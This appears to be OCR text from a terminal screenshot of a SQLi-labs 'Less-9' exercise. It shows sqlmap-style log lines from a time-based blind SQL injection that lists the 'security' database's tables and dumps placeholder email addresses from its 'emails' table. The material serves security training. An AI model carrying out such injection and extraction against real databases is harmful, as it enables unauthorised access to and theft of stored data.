 1 2 3 4 2 13:44
Less-9 Blind- Time based
kali@kali: ~
File Actions Edit View Help
[13:42:03] [INFO] resumed: 4
[13:42:03] [INFO] resumed: emails
[13:42:03] [INFO] resumed: referers
[13:42:03] [INFO] resumed: uagents
[13:42:03] [INFO] resumed: users
[13:42:03] [INFO] fetching columns for table 'emails' in database 'security'
[13:42:03] [INFO] resumed: 2
[13:42:03] [INFO] resumed: id
[13:42:03] [INFO] resumed: email_id
[13:42:03] [INFO] fetching entries for table 'emails' in database 'security'
[13:42:03] [INFO] fetching number of entries for table 'emails' in database 'security'
[13:42:03] [INFO] resumed: 8
[13:42:03] [INFO] resumed: Dumb@dhakkan.com
[13:42:03] [INFO] resumed: 1
[13:42:03] [INFO] resumed: Angel@iloveu.com
[13:42:03] [INFO] resumed: 2
[13:42:03] [INFO] resumed: Dummy@dhakkan.local
[13:42:03] [INFO] resumed: 3
[13:42:03] [INFO] resumed: secure@dhakkan.local
[13:42:03] [INFO] resumed: 4
[13:42:03] [INFO] resumed: stupid@dhakkan.local
[13:42:03] [INFO] resumed: 5
[13:42:03] [INFO] resumed: superman@dhakkan.local
[13:42:03] [INFO] resumed: 6
[13:42:03] [INFO] resumed: batman@dhakkan.local
[13:42:03] [INFO] resumed: 7
[13:42:03] [INFO] resumed: admin@dhakkan.com